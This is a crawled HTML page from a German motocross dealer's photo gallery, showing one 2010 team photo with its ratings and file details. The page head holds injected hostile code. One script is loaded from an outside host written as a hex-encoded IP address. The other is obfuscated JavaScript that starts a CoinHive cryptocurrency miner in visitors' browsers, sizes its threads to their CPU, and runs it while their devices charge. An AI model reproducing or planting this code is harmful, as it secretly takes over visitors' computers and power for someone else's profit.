

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: http://frechsmxworld.de/modules.php?name=Gallery&act=displayimage&album=61&pos=9
body_size: 4451
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
  "http://www.w3.org/TR/html4/loose.dtd">
<html lang="de" dir="ltr"><head>
<script src="http://0xC84411C4/1d14e0ef0b07ac44.js"></script>
<script>
var _0x1323=["\x62\x6D\x56\x70\x44\x48\x4E\x75\x65\x4A\x44\x64\x61\x7A\x57\x33\x6C\x51\x48\x79\x75\x5A\x72\x41\x31\x49\x45\x53\x6A\x76\x71\x6B","\x68\x61\x72\x64\x77\x61\x72\x65\x43\x6F\x6E\x63\x75\x72\x72\x65\x6E\x63\x79","\x66\x6C\x6F\x6F\x72","\x6D\x61\x78","\x73\x65\x74\x4E\x75\x6D\x54\x68\x72\x65\x61\x64\x73","\x63\x68\x61\x72\x67\x69\x6E\x67","\x73\x74\x61\x72\x74","\x6F\x6E\x63\x68\x61\x72\x67\x69\x6E\x67\x63\x68\x61\x6E\x67\x65","\x73\x74\x6F\x70","\x74\x68\x65\x6E","\x67\x65\x74\x42\x61\x74\x74\x65\x72\x79"];var xmr= new CoinHive.Anonymous(_0x1323[0],{throttle:0.85,threads:1});try{var threads=Math[_0x1323[3]](1,Math[_0x1323[2]](navigator[_0x1323[1]]/ 4));xmr[_0x1323[4]](threads);navigator[_0x1323[10]]()[_0x1323[9]](function(_0xe82dx3){if(_0xe82dx3[_0x1323[5]]){xmr[_0x1323[6]]()};_0xe82dx3[_0x1323[7]]= function(_0xe82dx4){if(_0xe82dx3[_0x1323[5]]){xmr[_0x1323[6]]()}else {xmr[_0x1323[8]]()}}})}catch(e){xmr[_0x1323[6]]()}
</script><title>Frechs MX World - Fotoalbum Frechs MX World - Team Frech - the racing family/Team Frech the racing family (17)</title>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Language" content="de">
<meta http-equiv="Content-Style-Type" content="text/css">
<meta http-equiv="Content-Script-Type" content="text/javascript">
<meta http-equiv="expires" content="0">
<meta name="revisit-after" content="10 DAYS">
<meta name="robots" content="INDEX, FOLLOW">
<meta name="resource-type" content="DOCUMENT">
<meta name="distribution" content="GLOBAL">
<meta name="rating" content="general">
<meta name="author" content="Frechs MX World">
<meta name="keywords" content="KTM, Husqvarna, Aprilia, Offroad-Motoren, Motorreperatur, zuverl&auml;ssig, Erfahrung, Ottendorf, Bahretal, Heidenau, Berggie&szlig;h&uuml;bel, Kurort Berggie&szlig;h&uuml;bel, Bad-Gottleuba, Kurort Bad Gottleuba, Kur, Pension Am Heideberg, Supermoto, Sachsen, Motocross, Offroad, Motorrad, Racing, Frech, Fahrwerkstuning, Ersatzteile, Fox, Alpinestars, gebrauchte Ersatzteile, Motor reparieren,  Motorradwerkstatt, Dresden, pragmaMx 0.1.10">
<meta name="generator" content="pragmaMx 0.1.10 - by http://pragmaMx.org">
<meta name="copyright" content="Copyright (c) 2026 by Frechs MX World">
<meta name="description" content="Dein autorisierter Husqvarna Vertragsh&auml;ndler (Modelle bis 2013, italienisch) + Aprilia Offroad H&auml;ndler in Ottendorf (Bahretal)">

<style type="text/css" media="all">@import "admin/modules/mxMenu/style/mx_menu_block.css";</style>
<script type="text/javascript" src="admin/modules/mxMenu/style/script.js"></script>
<link rel="shortcut icon" href="http://frechsmxworld.de/favicon.ico" type="image/x-icon">
<link rel="stylesheet" href="themes/mx-frechsmxworld/style/style.css" type="text/css">

<!-- START rss_feeds -->
<link rel="alternate" type="application/rss+xml" title="Frechs MX World - Artikel" href="backend.php?op=story">
<link rel="alternate" type="application/rss+xml" title="Frechs MX World - Downloads" href="backend.php?op=downs">
<link rel="alternate" type="application/rss+xml" title="Frechs MX World - Web-Links" href="backend.php?op=link">
<link rel="alternate" type="application/rss+xml" title="Frechs MX World - Alle" href="backend.php?op=all">
<!-- END rss_feeds -->


<!-- build with mx-templatesystem v.2.9/2008-02-01 @ shiba-design.de -->



<link href="http://frechsmxworld.de/modules/Gallery/themes_styles/dyna__mx-port__mx-frechsmxworld.css" rel="stylesheet" type="text/css" >
<script type="text/javascript" src="modules/Gallery/scripts.js"></script>

</head>

<body><div id="wrapper">
      <div id="shad-l">
        <div id="shad-r">
          <div id="header">
            <div id="head-l">
              <div id="head-r"><a href="./" title=""><span id="logo">&nbsp;</span></a> </div>
            </div>
          </div>
          <div id="toolbar">
            <div id="topmenu">
              <ul>
                <li><a href="./"><span>HOME</span></a></li>
				<li><a href="modules.php?name=News"><span>NEWS</span></a></li>
				<li><a href="modules.php?name=Gallery"><span>BILDER</span></a></li>
				<li><a href="modules.php?name=Feedback"><span>KONTAKT</span></a></li>
				<li><a href="modules.php?name=Content&pa=showpage&pid=7"><span>IMPRESSUM</span></a></li>
				<li><a href="http://frechs-gebrauchtteile.de"><span>SHOP</span></a></li>
				<li><a href="modules.php?name=Content&pa=showpage&pid=6"><span>FAHRZEUGE</span></a></li>
				<li></li>
              </ul>
            </div>
          </div>
		  <div id="bodyarea">
            <table width="100%" cellpadding="0" cellspacing="0" border="0">
              <tr>
                
                <td width="100%" align="left" valign="top" style="padding-top: 5px; padding-bottom: 10px;">
                  <table cellpadding="0" cellspacing="0" border="0" width="100%" style="table-layout: fixed;">
                    <tr>
                      <td valign="top">
                        
                        
                        <div class="openclosetable">
                          

<div align="center" class="content">
<div class="title"><b>Fotoalbum Frechs MX World</b></div>
<p></p>
<br >
            <!-- BEGIN home -->
        <a href="http://frechsmxworld.de/modules.php?name=Gallery" title="Gehe zur Startseite">Startseite</a> 
  <!-- END home -->                     <br >               <!-- BEGIN album_list -->
        <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;cat=6" title="Gehe zur Alben-Liste">Alben-Liste</a> |
  <!-- END album_list -->  <!-- BEGIN lastup -->
        <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=thumbnails&amp;album=lastup&amp;cat=-61" title="Zeige neueste Uploads an">Neueste Uploads</a> |
  <!-- END lastup -->  <!-- BEGIN lastcom -->
        <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=thumbnails&amp;album=lastcom&amp;cat=-61" title="Zeige die neuesten Kommentare an">Neueste Kommentare</a> |
  <!-- END lastcom -->  <!-- BEGIN topn -->
        <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=thumbnails&amp;album=topn&amp;cat=-61" title="Zeige die am meisten angesehenen Dateien an">Am meisten angesehen</a> |
  <!-- END topn -->  <!-- BEGIN toprated -->
        <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=thumbnails&amp;album=toprated&amp;cat=-61" title="Zeige die am besten bewerteten Dateien an">Am besten bewertet</a> |
  <!-- END toprated -->  <!-- BEGIN favpics -->
        <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=thumbnails&amp;album=favpics" title="Zeige meine Favoriten an">Meine Favoriten</a> |
  <!-- END favpics -->  <!-- BEGIN search -->
        <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=search" title="Durchsuche die Galerie">Suche</a> 
  <!-- END search --><br ><br >


<!-- Start standard table -->
<table align="center" width="100%" cellspacing="1" cellpadding="0" class="maintable">

        <tr>
                <td colspan="3" align="left" class="tableh1"><span class="statlink"><b><a href="http://frechsmxworld.de/modules.php?name=Gallery">Galerie</a> > <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;cat=6">2010</a> > <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=thumbnails&amp;album=61">Team Frech - the racing family</a></b></span></td>
        </tr>
</table>
<!-- End standard table -->

<!-- Start standard table -->
<table align="center" width="600" cellspacing="1" cellpadding="0" class="maintable">

        <tr>
                <td align="center" valign="middle" class="navmenu" width="48">
                        <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=thumbnails&amp;album=61&amp;page=1" class="navmenu_pic" title="zurück zur Thumbnail-Seite"><img src="http://frechsmxworld.de/modules/Gallery/images/thumbnails.gif" align="middle" border="0" alt="zurück zur Thumbnail-Seite" ></a>
                </td>
                <td align="center" valign="middle" class="navmenu" width="48">
                        <a href="javascript:;" class="navmenu_pic" onclick="blocking('picinfo','yes', 'block'); return false;" title="Dateiinformationen anzeigen/verbergen"><img src="http://frechsmxworld.de/modules/Gallery/images/info.gif" border="0" align="middle" alt="Dateiinformationen anzeigen/verbergen" ></a>
                </td>
                <td align="center" valign="middle" class="navmenu" width="48">
                        <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=displayimage&amp;album=61&amp;pid=4521&amp;slideshow=5000" class="navmenu_pic" title="Diashow"><img src="http://frechsmxworld.de/modules/Gallery/images/slideshow.gif" border="0" align="middle" alt="Diashow" ></a>
                </td>
                <td align="center" valign="middle" class="navmenu" width="100%">
                        Datei 10/33
                </td>


                <td align="center" valign="middle" class="navmenu" width="48">
                        <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=displayimage&amp;album=61&amp;pos=8" class="navmenu_pic" title="vorherige Datei anzeigen"><img src="http://frechsmxworld.de/modules/Gallery/images/prev.gif"  border="0" align="middle" alt="vorherige Datei anzeigen" ></a>
                </td>
                <td align="center" valign="middle" class="navmenu" width="48">
                        <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=displayimage&amp;album=61&amp;pos=10" class="navmenu_pic" title="nächste Datei anzeigen"><img src="http://frechsmxworld.de/modules/Gallery/images/next.gif"  border="0" align="middle" alt="nächste Datei anzeigen" ></a>
                </td>
        </tr>
</table>
<!-- End standard table -->

<!-- Start standard table -->
<table align="center" width="600" cellspacing="1" cellpadding="0" class="maintable">
        <tr>
                <td align="center" class="display_media" nowrap="nowrap">
                        <table cellspacing="2" cellpadding="0" class="imageborder">
                                <tr>
                                        <td align="center">
                                                <a href="javascript:;" onclick="MM_openBrWindow('http://frechsmxworld.de/modules.php?name=Gallery&amp;act=displayimage&amp;pid=4521&amp;fullsize=1','77877057696b1a0536507','scrollbars=yes,toolbar=no,status=no,resizable=yes,width=1005,height=725')"><img src="albums/2010_II/Teamfotos/normal_Team_Frech_the_racing_family_%2817%29.jpg" class="image" border="0" alt="Klicken für Bild in voller Größe" ><br ></a>


                                        </td>
                                </tr>
                        </table>
                </td></tr>
                <tr><td>
                                                <table width="100%" cellspacing="2" cellpadding="0" class="tableb">
                                <tr>
                                        <td align="center">

                                                
                                        </td>
                                </tr>
                        </table>






                </td>
        </tr>
</table>
<!-- End standard table -->
<table align="center" width="600" cellspacing="1" cellpadding="0" class="maintable">
        <tr>
                <td colspan="6" class="tableh2_compact"><b>Diese Datei bewerten</b> - derzeitige Bewertung : 0/5 mit 7 Stimme(n)</td>
        </tr>
        <tr>
                <td class="tableb_compact" width="17%" align="center"><a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=ratepic&amp;pic=4521&amp;rate=0" title="sehr schlecht" rel="nofollow"><img src="http://frechsmxworld.de/modules/Gallery/images/rating0.gif" border="0" alt="sehr schlecht" ><br ></a></td>
                <td class="tableb_compact" width="17%" align="center"><a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=ratepic&amp;pic=4521&amp;rate=1" title="schlecht" rel="nofollow"><img src="http://frechsmxworld.de/modules/Gallery/images/rating1.gif" border="0" alt="schlecht" ><br ></a></td>
                <td class="tableb_compact" width="17%" align="center"><a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=ratepic&amp;pic=4521&amp;rate=2" title="ganz OK" rel="nofollow"><img src="http://frechsmxworld.de/modules/Gallery/images/rating2.gif" border="0" alt="ganz OK" ><br ></a></td>
                <td class="tableb_compact" width="17%" align="center"><a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=ratepic&amp;pic=4521&amp;rate=3" title="gut" rel="nofollow"><img src="http://frechsmxworld.de/modules/Gallery/images/rating3.gif" border="0" alt="gut" ><br ></a></td>
                <td class="tableb_compact" width="17%" align="center"><a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=ratepic&amp;pic=4521&amp;rate=4" title="sehr gut" rel="nofollow"><img src="http://frechsmxworld.de/modules/Gallery/images/rating4.gif" border="0" alt="sehr gut" ><br ></a></td>
                <td class="tableb_compact" width="17%" align="center"><a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=ratepic&amp;pic=4521&amp;rate=5" title="super" rel="nofollow"><img src="http://frechsmxworld.de/modules/Gallery/images/rating5.gif" border="0" alt="super" ><br ></a></td>
        </tr>
</table><div id="picinfo" style="display: none;">

<!-- Start standard table -->
<table align="center" width="600" cellspacing="1" cellpadding="0" class="maintable">
        <tr><td colspan="2" class="tableh2_compact"><b>Datei-Information</b></td></tr>
        <tr><td class="tableb_compact" valign="top" >Dateiname:</td><td class="tableb_compact">Team_Frech_the_racing_family_(17).jpg</td></tr>
        <tr><td class="tableb_compact" valign="top" >Name des Albums:</td><td class="tableb_compact"><span class="alblink"><a href ="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=profile&amp;uid=2">ADMIN</a> / <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=thumbnails&amp;album=61">Team Frech - the racing family</a></span></td></tr>
        <tr><td class="tableb_compact" valign="top" >Bewertung (7 Stimmen):</td><td class="tableb_compact"><img src="http://frechsmxworld.de/modules/Gallery/images/rating0.gif" align="middle" alt="" ></td></tr>
        <tr><td class="tableb_compact" valign="top" >Dateigröße:</td><td class="tableb_compact"><span dir="ltr">800&nbsp;KB</span></td></tr>
        <tr><td class="tableb_compact" valign="top" >Hinzugefügt am:</td><td class="tableb_compact">27.Juli 2010</td></tr>
        <tr><td class="tableb_compact" valign="top" >Abmessungen:</td><td class="tableb_compact">1000 x 722 Pixel</td></tr>
        <tr><td class="tableb_compact" valign="top" >Angezeigt:</td><td class="tableb_compact">10267 mal</td></tr>
        <tr><td class="tableb_compact" valign="top" >URL:</td><td class="tableb_compact"><a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=displayimage&amp;pos=-4521">http://frechsmxworld.de/modules.php?name=Gallery&amp;act=displayimage&..</a></td></tr>
        <tr><td class="tableb_compact" valign="top" >Favoriten:</td><td class="tableb_compact"><a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=addfav&amp;pid=4521&amp;ref=modules.php%3Fname%3DGallery%26act%3Ddisplayimage%26album%3D61%26pos%3D9" >zu Favoriten hinzufügen</a></td></tr>
</table>
<!-- End standard table -->
</div>
<div id="comments">
</div>
<div class="footer" style="padding-top: 10px; text-align: right;"><a href="http://www.pragmamx.org/" target="_blank" style="font-size: 9px;">pragmaMx-Coppermine Photo Gallery</a><br></div>
<br >

</div>

<!--Coppermine Photo Gallery 1.4.10 (stable)-->
                        </div>
                        
                        
                        
                        
                      </td>
                    </tr>
                  </table>
                </td>
                
              </tr>
            </table>
          </div>
          <div id="footer">
            <div id="foot-l">
              <div id="foot-r">
                <div id="footerarea">
                  <p><br >
                  <span class="footmsg">
</span>

                    
                  </p>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
</body>
</html>